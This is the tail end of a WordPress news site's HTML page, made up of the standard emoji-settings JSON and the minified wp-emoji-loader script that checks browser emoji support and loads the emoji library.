<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
